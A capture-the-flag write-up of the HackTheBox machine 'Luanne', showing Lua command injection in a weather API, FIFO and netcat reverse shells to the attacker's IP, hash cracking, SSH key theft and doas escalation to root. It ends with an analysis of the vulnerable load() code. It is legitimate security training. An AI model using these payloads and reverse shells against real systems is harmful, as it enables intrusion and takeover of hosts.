HTB: Luanne

Luanne was the first NetBSD box I’ve done on HTB. I’ll gain access to an instance of Supervisor Process Manager, and use that to leak a process list, which shows where to look on the port 80 webserver. I’ll find an API that I know is backed by a Lua script, and exploit a command injection vulnerability to get execution and a shell. I’ll get credentials for a webserver listening on localhost and find an SSH key hosted there to get to the second user. That user can doas (like sudo on BSD) arbitrary commands as root, the password is needed. It’s in an encrypted backup file which can be decrypted using PGP on the host. In Beyond Root, I’ll look at the Lua script, figure out how it works, where the injection vulnerability is, and compare that to the patched dev version to see how it was fixed.
Box Info
Recon
nmap
nmap found three open TCP ports, SSH (22), HTTP (80), and Medisa httpd / Supervisor process manager (9001):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.218
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-25 11:33 EDT
Warning: 10.10.10.218 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.218
Host is up (0.023s latency).
Not shown: 58365 filtered ports, 7167 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9001/tcp open tor-orport
Nmap done: 1 IP address (1 host up) scanned in 71.24 seconds
oxdf@parrot$ nmap -p 22,80,9001 -sCV -oA scans/nmap-tcpscripts 10.10.10.218
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-25 11:35 EDT
Nmap scan report for 10.10.10.218
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (NetBSD 20190418-hpn13v14-lpk; protocol 2.0)
| ssh-hostkey:
| 3072 20:97:7f:6c:4a:6e:5d:20:cf:fd:a3:aa:a9:0d:37:db (RSA)
| 521 35:c3:29:e1:87:70:6d:73:74:b2:a9:a2:04:a9:66:69 (ECDSA)
|_ 256 b3:bd:31:6d:cc:22:6b:18:ed:27:66:b4:a7:2a:e4:a5 (ED25519)
80/tcp open http nginx 1.19.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=.
| http-robots.txt: 1 disallowed entry
|_/weather
|_http-server-header: nginx/1.19.0
|_http-title: 401 Unauthorized
9001/tcp open http Medusa httpd 1.12 (Supervisor process manager)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=default
|_http-server-header: Medusa/1.12
|_http-title: Error response
Service Info: OS: NetBSD; CPE: cpe:/o:netbsd:netbsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 186.73 seconds
nmap identifies the box as running NetBSD, another BSD variant.
TCP 80 has a robots.txt file with /weather disallowed.
Supervisor Process Manager - TCP 9001
Auth
Visiting the page returns a 401 and a prompt for auth:

There’s a hint there, “default”.
Googling for “supervisord default password” returns a top hit to the docs for the project on the configuration file. There isn’t a default password, but there is an example config file:

Sure enough, entering user / 123 lets me into the site:

Process List
The dashboard shows three running scripts, and clicking on the name of any of them leads to the output. I didn’t get anything interesting from memory or uptime. process returns:
/python3.8 /usr/pkg/bin/supervisord-3.8
root 348 0.0 0.0 74136 2928 ? Is 3:33PM 0:00.01 /usr/sbin/sshd
_httpd 376 0.0 0.0 35244 2008 ? Is 3:33PM 0:00.01 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/local/webapi/weather.lua -U _httpd -b /var/www
root 402 0.0 0.0 20216 1664 ? Is 3:33PM 0:00.01 /usr/sbin/cron
_httpd 1997 0.0 0.0 14564 484 ? O 4:10PM 0:00.00 /usr/bin/egrep ^USER| \\[system\\] *$| init *$| /usr/sbin/sshd *$| /usr/sbin/syslogd -s *$| /usr/pkg/bin/python3.8 /usr/pkg/bin/supervisord-3.8 *$| /usr/sbin/cron *$| /usr/sbin/powerd *$| /usr/libexec/httpd -u -X -s.*$|^root.* login *$| /usr/libexec/getty Pc ttyE.*$| nginx.*process.*$
root 421 0.0 0.0 19784 1580 ttyE1 Is+ 3:33PM 0:00.00 /usr/libexec/getty Pc ttyE1
root 388 0.0 0.0 19784 1584 ttyE2 Is+ 3:33PM 0:00.00 /usr/libexec/getty Pc ttyE2
root 426 0.0 0.0 19780 1580 ttyE3 Is+ 3:33PM 0:00.00 /usr/libexec/getty Pc ttyE3
There’s a long grep which is likely selecting which lines of the full process list are displayed here. The only command line string that really gives much information is the one for httpd:
/usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/local/webapi/weather.lua -U _httpd -b /var/www
Using the man page for httpd on NetBSD (or bozohttpd), the args are:
-u: Enables the transformation of Uniform Resource Locators of the form /~user/ into the directory ~user/public_html-X: Enables directory indexing-s: Force logging to stderr-i 127.0.0.1: listen on localhost-I 3000: listen on port 3000-L weather weather.lua: Adds a Lua script for the prefixweather. So Visitinghttp://10.10.10.218/weather/[something]will be handled by this Lua script.-U _http: Run as _http user-b: Enable daemon mode/var/www: Root directory to serve from
It’s interesting that the Lua script is handling the path disallowed in the robots.txt file.
Website - TCP 80
Site
Trying to visit the site pops an auth prompt:

HTTP 401
It’s not part of the box, but it is interesting to know what is really happening here. Looking in Burp, I’ll see this is really a GET request from my browser for /, with a 401 response from the server. Firefox sees that 401 and prompts for creds. If I add some and submit, it will send the same GET request again, this time with an extra header:
Authorization: Basic MHhkZjoweGRm
The base64 string is just the encoded creds I entered:
oxdf@parrot$ echo "MHhkZjoweGRm" | base64 -d
0xdf:0xdf
Response
More interestingly, there’s some information in the response:
HTTP/1.1 401 Unauthorized
Server: nginx/1.19.0
Date: Thu, 25 Mar 2021 15:40:47 GMT
Content-Type: text/html
Content-Length: 209
Connection: close
WWW-Authenticate: Basic realm="."
<html><head><title>401 Unauthorized</title></head>
<body><h1>401 Unauthorized</h1>
/index.html: <pre>No authorization</pre>
<hr><address><a href="//127.0.0.1:3000/">127.0.0.1:3000</a></address>
</body></html>
As nmap identified, the server is nginx.
The WWW-Authenticate: Basic realm="." header is saying that the type of auth required is HTTP basic, the description of the auth is just ., which doesn’t tell me much.
There’s also a reference to 127.0.0.1:3000 as the source of this response. That suggests that NGINX is proxying the requests on 80 to httpd to handle them on localhost port 3000, as noted above in the process list.
Directory Brute Force
I’ll run feroxbuster (GitHub) against the site, but it doesn’t find anything:
oxdf@parrot$ feroxbuster -u http://10.10.10.218 -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.2.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.218
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.2.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
[####################] - 15s 29999/29999 0s found:0 errors:0
[####################] - 14s 29999/29999 2005/s http://10.10.10.218
I’m trying the default wordlist for feroxbuster from SecLists, but I also tried my old standby directory-list-2.3-medium and found nothing as well.
Using Information from Supervisord
There is a custom Lua script running on requests to /weather/. Just visiting that path returns a 404. But running feroxbuster again finds something:
oxdf@parrot$ feroxbuster -u http://10.10.10.218/weather -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.2.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.218/weather
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.2.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 1l 12w 0c http://10.10.10.218/weather/forecast
[####################] - 15s 29999/29999 0s found:1 errors:0
[####################] - 15s 29999/29999 1976/s http://10.10.10.218/weather
Weather API
Visiting http://10.10.10.218/weather/forecast returns a raw JSON payload with a message that a city is required, and a hint on how to list them:

I can switch to curl and jq at this point:
oxdf@parrot$ curl -s http://10.10.10.218/weather/forecast | jq .
{
"code": 200,
"message": "No city specified. Use 'city=list' to list available cities."
}
I typically use -s on curl by habit so when I start piping it to things, I don’t see the status message.
Adding ?city=list to the end of the url provides a list of cities in the UK:
oxdf@parrot$ curl -s http://10.10.10.218/weather/forecast?city=list | jq .
{
"code": 200,
"cities": [
"London",
"Manchester",
"Birmingham",
"Leeds",
"Glasgow",
"Southampton",
"Liverpool",
"Newcastle",
"Nottingham",
"Sheffield",
"Bristol",
"Belfast",
"Leicester"
]
}
Picking a city from the list, it returns a bunch of (inaccurate) information about the weather there:
oxdf@parrot$ curl -s http://10.10.10.218/weather/forecast?city=Leicester
{"code": 200,"city": "Leicester","list": [{"date": "2021-03-25","weather": {"description": "snowy","temperature": {"min": "12","max": "46"},"pressure": "1799","humidity": "92","wind": {"speed": "2.1975513692014","degree": "102.76822959445"}}},{"date": "2021-03-26","weather": {"description": "partially cloudy","temperature": {"min": "15","max": "43"},"pressure": "1365","humidity": "51","wind": {"speed": "4.9522297247313","degree": "262.63571172766"}}},{"date": "2021-03-27","weather": {"description": "sunny","temperature": {"min": "19","max": "30"},"pressure": "1243","humidity": "13","wind": {"speed": "1.8041767538525","degree": "48.400944394059"}}},{"date": "2021-03-28","weather": {"description": "sunny","temperature": {"min": "30","max": "34"},"pressure": "1513","humidity": "84","wind": {"speed": "2.6126398323104","degree": "191.63755226741"}}},{"date": "2021-03-29","weather": {"description": "partially cloudy","temperature": {"min": "30","max": "36"},"pressure": "1772","humidity": "53","wind": {"speed": "2.7699138359167","degree": "104.89152945159"}}}]}
The city names are case-sensitive, and any input that isn’t an exact match leads to a 500 error:
oxdf@parrot$ curl -s http://10.10.10.218/weather/forecast?city=washington
{"code": 500,"error": "unknown city: washington"}
Shell as _http
Identify Injection
The requests at /weather/forecast are being passed to a Lua script, and the results come back as JSON which, in the case of anything not in the cities list, includes the submitted input. Googling for “Lua Injection”, the first link returned was titled Lua Web Application Secutiyy Vulnerabilities. This article shows many different kinds of attacks, most of which are more complicated than I’ll need here. But what I found most useful were the examples of vulnerable scripts. The output sent back is typically written out with something like r:puts(output) or ngx.say(output) or cgilua.put(output). If there’s no escaping done, perhaps I can inject commands.
Sending just a double quote returns the error message as if the city was ":
oxdf@parrot$ curl -s 'http://10.10.10.218/weather/forecast?city="'
{"code": 500,"error": "unknown city: ""}
However, sending just a single quote crashes the script:
oxdf@parrot$ curl -s "http://10.10.10.218/weather/forecast?city='"
<br>Lua error: /usr/local/webapi/weather.lua:49: attempt to call a nil value
If I add a closing parens and then a comment, it will actually send back the payload cut off in the middle:
oxdf@parrot$ curl -s "http://10.10.10.218/weather/forecast?city=')+--"
{"code": 500,"error": "unknown city:
This suggests that the string is being built in that command, and the comment took out the part that handles the closing " and }.
Injection POC
To run a command from Lua, GTFObins shows it’s just os.execute("[command]"). Adding that works:
oxdf@parrot$ curl -s "http://10.10.10.218/weather/forecast?city=')+os.execute('id')+--"
{"code": 500,"error": "unknown city: uid=24(_httpd) gid=24(_httpd) groups=24(_httpd
To do a more complex payload, I’ll switch to letting curl encode my arg for me:
oxdf@parrot$ curl -G --data-urlencode "city=') os.execute('id') --" 'http://10.10.10.218/weather/forecast' -s
{"code": 500,"error": "unknown city: uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
-G will force a GET commands, and use the data from --data-urlencode in the url instead of in the body.
Shell
Because the box is BSD, some typical Linux reverse shells won’t work. I’ll start small. Can nc connect back to me?
oxdf@parrot$ curl -G --data-urlencode "city=') os.execute('nc 10.10.14.11 443') --" 'http://10.10.10.218/weather/forecast' -s
At my listener there’s a connection:
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.218] 654
This isn’t a shell, but I know that the box has netcat and can connect to me. I could try -e /bin/bash, but it doesn’t work. Running nc -h 2>&1 shows the -e option isn’t there. My goto Bash shell actually does give a connection back, but then immediately dies:
oxdf@parrot$ curl -G --data-urlencode "city=') os.execute('bash -c "bash -i >& /dev/tcp/10.10.14.11/443 0&>1"') 'http://10.10.10.218/weather/forecast' -s
I tried a Lua shell, but the modules needed weren’t there:
oxdf@parrot$ curl -G --data-urlencode "city=') require('socket');require('os');t=socket.tcp();t:connect('10.10.14.11','443');os.execute('/bin/sh -i <&3 >&3 2>&3') --" 'http://10.10.10.218/weather/forecast' -s
{"code": 500,"error": "unknown city: <br>Lua error: [string " httpd.write('{"code": 500,')..."]:2: module 'socket' not found:
no field package.preload['socket']
no file '/usr/share/lua/5.3/socket.lua'
no file '/usr/share/lua/5.3/socket/init.lua'
no file '/usr/lib/lua/5.3/socket.lua'
no file '/usr/lib/lua/5.3/socket/init.lua'
no file '/usr/lib/lua/5.3/socket.so'
no file '/usr/lib/lua/5.3/loadall.so'
The FIFO shell did work:
oxdf@parrot$ curl -G --data-urlencode "city=') os.execute('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 443 >/tmp/f') --" 'http://10.10.10.218/weather/forecast' -s
And it connects to a listening nc:
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.218] 65453
sh: can't access tty; job control turned off
$ id
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
Shell as r.michaels
Enumeration
Web
In the web root there are three files:
$ pwd
/var/www
$ ls -la
total 20
drwxr-xr-x 2 root wheel 512 Nov 25 11:27 .
drwxr-xr-x 24 root wheel 512 Nov 24 09:55 ..
-rw-r--r-- 1 root wheel 47 Sep 16 2020 .htpasswd
-rw-r--r-- 1 root wheel 386 Sep 17 2020 index.html
-rw-r--r-- 1 root wheel 78 Nov 25 11:38 robots.txt
index.html has a page I wasn’t able to access without auth:
<!doctype html>
<html>
<head>
<title>Index</title>
</head>
<body>
<p><h3>Weather Forecast API</h3></p>
<p><h4>List available cities:</h4></p>
<a href="/weather/forecast?city=list">/weather/forecast?city=list</a>
<p><h4>Five day forecast (London)</h4></p>
<a href="/weather/forecast?city=London">/weather/forecast?city=London</a>
<hr>
</body>
</html>
robots.txt is the same as noted in the nmap. .htpasswd is interesting. This is the file that defines the basic auth requirement:
webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
Starting with $1$ suggests this is a simple md5crypt hash (can verify in the Hashcat list of example hashes). Hashcat breaks it instantly with hashcat -m 500 htpasswd --user /usr/share/wordlists/rockyou.txt to iamthebest.
Using those creds, I can now load http://10.10.10.218:

This doesn’t really give anything new other than links back to the API I already exploited.
I did take a look at the Lua script, which is interesting, but not necessary for privesc (check out Beyond Root).
Users
There’s only one user on the box, r.michaels:
$ ls -l /home
total 4
dr-xr-x--- 7 r.michaels users 512 Sep 16 2020 r.michaels
_http can’t access this directory. But it seems like this user is a good next target.
There’s a single process in the process list that’s running as r.michaels:
$ ps auxww | grep michaels
r.michaels 185 0.0 0.0 35028 1980 ? Is 3:33PM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3001 -L weather /home/r.michaels/devel/webapi/weather.lua -P /var/run/httpd_devel.pid -U r.michaels -b /home/r.michaels/devel/www
It looks very similar to the httpd process above, but this one is running a different weather.lua script, listening on TCP 3001 (instead of 3000), and serving out of /home/r.michaels/devel/www.
Exploit Dev Weather API [Fail]
Is this vulnerable to the same exploit? I can access it from this shell:
$ curl -s http://127.0.0.1:3001/weather/forecast?city=list
{"code": 200,"cities": ["London","Manchester","Birmingham","Leeds","Glasgow","Southampton","Liverpool","Newcastle","Nottingham","Sheffield","Bristol","Belfast","Leicester"]}
It looks like this version is not vulnerable to the command injection as before:
$ curl -s -G http://127.0.0.1:3001/weather/forecast --data-urlencode "city=') os.execute('id') --"
{"code": 500,"error": "unknown city: ') os.execute('id') --"}
I looked through the Lua script for places where there might have been a more difficult to guess vulnerability, but didn’t see anything (at least not with my limited Lua experience).
HomeDir Read
I remember thinking it was a bit weird to see -u in the httpd command line. This makes the public folders in a users homedirectory web accessible. I didn’t have a username when I started poking at this service, but I do now.
Trying to access /~r.michaels/ returns 401:
$ curl -s http://127.0.0.1:3001/~r.michaels/
<html><head><title>401 Unauthorized</title></head>
<body><h1>401 Unauthorized</h1>
~r.michaels//: <pre>No authorization</pre>
<hr><address><a href="//127.0.0.1:3001/">127.0.0.1:3001</a></address>
</body></html>
I can add in the creds from the .htpasswd file and they work:
$ curl -s http://127.0.0.1:3001/~r.michaels/ -u webapi_user:iamthebest
<!DOCTYPE html>
<html><head><meta charset="utf-8"/>
<style type="text/css">
table {
border-top: 1px solid black;
border-bottom: 1px solid black;
}
th { background: aquamarine; }
tr:nth-child(even) { background: lavender; }
</style>
<title>Index of ~r.michaels/</title></head>
<body><h1>Index of ~r.michaels/</h1>
<table cols=3>
<thead>
<tr><th>Name<th>Last modified<th align=right>Size
<tbody>
<tr><td><a href="../">Parent Directory</a><td>16-Sep-2020 18:20<td align=right>1kB
<tr><td><a href="id_rsa">id_rsa</a><td>16-Sep-2020 16:52<td align=right>3kB
</table>
</body></html>
Directory listing is enabled (-X in the command line), and this shows a single file, id_rsa. One more curl returns the private key:
$ curl -s http://127.0.0.1:3001/~r.michaels/id_rsa -u webapi_user:iamthebest
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB
...[snip]...
A note - This is not reading the private key from the users ~/.ssh directory. For some reason, the user must have put their private key intentionally in their ~/public_html directory. Perhaps they figured since it’s only on localhost it was less at risk there. Then again, it’s not clear what use it provides the user there either.
Shell via SSH
With a copy of this key, I can get a shell as r.michaels:
oxdf@parrot$ ssh -i ~/keys/luanne-r.michaels r.michaels@10.10.10.218
Last login: Fri Sep 18 07:06:51 2020
NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020
Welcome to NetBSD!
luanne$
And grab user.txt:
luanne$ cat user.txt
ea5f0ce6************************
Shell as root
doas
sudo -l is the first thing I check on Linux hosts. The equivalent on BSD is doas. The configuration file is a bit buried:
luanne$ find / -name doas.conf 2>/dev/null
/usr/pkg/etc/doas.conf
But it says that this user can run anything as root:
luanne$ cat /usr/pkg/etc/doas.conf
permit r.michaels as root
Unfortunately, it requires a password:
luanne$ doas sh
Password:
doas: authentication failed
Find Backup
In the current homedir, there are three folders:
luanne$ ls
backups devel public_html user.txt
devel has the code for the new version of the API. public_html just has the SSH key. backups is interesting, holding what looks like an encrypted Tar archive:
luanne$ ls -l backups/
total 4
-r-------- 1 r.michaels users 1970 Nov 24 09:25 devel_backup-2020-09-16.tar.gz.enc
luanne$ file backups/devel_backup-2020-09-16.tar.gz.enc
backups/devel_backup-2020-09-16.tar.gz.enc: data
Decrypt
Looking around the box for any hint about what could be used to decrypt this data, I noticed a .gnupg directory in r.michael’s home directory, and it contains keyrings:
luanne$ ls -l /home/r.michaels/.gnupg/
total 8
-rw------- 1 r.michaels users 603 Sep 14 2020 pubring.gpg
-rw------- 1 r.michaels users 1291 Sep 14 2020 secring.gpg
netpgp is installed on the box, and it decrypts the file:
luanne$ netpgp --decrypt --output=/tmp/0xdf.tar.gz backups/devel_backup-2020-09-16.tar.gz.enc
signature 2048/RSA (Encrypt or Sign) 3684eb1e5ded454a 2020-09-14
Key fingerprint: 027a 3243 0691 2e46 0c29 9f46 3684 eb1e 5ded 454a
uid RSA 2048-bit key <r.michaels@localhost>
luanne$ file /tmp/0xdf.tar.gz
/tmp/0xdf.tar.gz: gzip compressed data, last modified: Tue Nov 24 09:18:51 2020, from Unix, original size modulo 2^32 12288
Backup Analysis
The file decompresses to contain familiar files at this point:
luanne$ tar zxvf 0xdf.tar.gz
x devel-2020-09-16/
x devel-2020-09-16/www/
x devel-2020-09-16/webapi/
x devel-2020-09-16/webapi/weather.lua
x devel-2020-09-16/www/index.html
x devel-2020-09-16/www/.htpasswd
weather.lua is exactly the same as the public version. index.html is also similar. The .htpasswd file is different:
luanne$ cat devel-2020-09-16/www/.htpasswd
webapi_user:$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.
It breaks the same way (hashcat -m 500 htpasswd2 --user /usr/share/wordlists/rockyou.txt), this time to the password littlebear.
doas sh
Now with a potential password, I can try to doas as root, and it works:
luanne$ doas sh
Password:
# id
uid=0(root) gid=0(wheel) groups=0(wheel),2(kmem),3(sys),4(tty),5(operator),20(staff),31(guest),34(nvmm)
And I can grab the root flag:
# cat root.txt
7a9b5c20************************
Beyond Root - Lua Injection
Code Overview
I pretty much a noob at Lua, so of course I knew I wanted to understand how this script worked, and how I could inject into it, comparing the vulnerable version to the patched.
The general structure of the program looks like:
httpd = require 'httpd'
math = require 'math'
sqlite = require 'sqlite'
cities = {"London", "Manchester", "Birmingham", "Leeds", "Glasgow", "Southampton", "Liverpool", "Newcastle", "Nottingham", "Sheffield", "Bristol", "Belfast", "Leicester"}
weather_desc = {"sunny", "cloudy", "partially cloudy", "rainy", "snowy"}
function valid_city(cities, city)
...[snip]...
end
function forecast(env, headers, query)
if query and query["city"]
...[snip]...
end
httpd.register_handler('forecast', forecast)
It loads some modules, defines some constants and two functions, and then calls register_handler. This is actually mentioned on the httpd man page:
-L prefix script Adds a new Lua script for a particular prefix. The prefix should be an arbitrary text, and the script should be a full path to a Lua script. Multiple -L options may be passed. A separate Lua state is created for each prefix. The Lua script can register callbacks using the httpd.register_handler('<name>', function) Lua function, which will trigger the execution of the Lua function function when a URL in the form http://<hostname>/<prefix>/<name> is being accessed. The function is passed three tables as arguments, the server environment, the request headers, and the decoded query string plus any data that was sent as application/x-www- form-urlencoded.
So this is how /weather/forecast gets to the script, and then it is passed to the function forecast.
The valid_city function just checks if a string is in the list. The forecast function is where the injection is.
It starts by checking for the city parameter, and if it’s not there, it writes the message I first got on visiting the API:
function forecast(env, headers, query)
if query and query["city"]
then
...[snip]...
else
httpd.write("HTTP/1.1 200 Ok\r\n")
httpd.write("Content-Type: application/json\r\n\r\n")
httpd.print('{"code": 200, "message": "No city specified. Use \'city=list\' to list available cities."}')
end
end
Back inside that snip above, it checks if city=list, and if so, generates the list of cities as a JSON string, writing it with http.write:
local city = query["city"]
if city == "list"
then
httpd.write("HTTP/1.1 200 Ok\r\n")
httpd.write("Content-Type: application/json\r\n\r\n")
httpd.write('{"code": 200,')
httpd.write('"cities": [')
for k,v in pairs(cities) do
httpd.write('"' .. v .. '"')
if k < #cities
then
httpd.write(',')
end
end
httpd.write(']}')
If city is not list and it’s not a valid city, then it jumps into the error message creation:
elseif not valid_city(cities, city)
then
-- city=London') os.execute('id') --
httpd.write("HTTP/1.1 500 Error\r\n")
httpd.write("Content-Type: application/json\r\n\r\n")
local json = string.format([[
httpd.write('{"code": 500,')
httpd.write('"error": "unknown city: %s"}')
]], city)
load(json)()
else
-- just some fake weather data
weather_data = {
...[snip generating random weather data]...
end
If it is a valid city, there’s a bunch of code generating random weather JSON.
Vulnerability
The vulnerability is in how the error message JSON is created. First, a string, json is created using the string.format function:
local json = string.format([[
httpd.write('{"code": 500,')
httpd.write('"error": "unknown city: %s"}')
]], city)
So if I pass in city=0xdf, then json will be:
httpd.write('{"code": 500,')
httpd.write('"error": "unknown city: 0xdf"}')
With this string built, it will pass that into load:
load(json)()
That is the dangerous part. load effectively loads the string into memory as Lua commands, and then the () runs that. It’s kind of like calling eval on a string in Python (also dangerous).
In the dev version of this script, the error message generation is much cleaner:
httpd.write("HTTP/1.1 500 Error\r\n")
httpd.write("Content-Type: application/json\r\n\r\n")
httpd.write('{"code": 500,')
httpd.write('"error": "unknown city: ' .. city .. '"}')
This time it’s just appending the city into the string, and then passing that to http.write.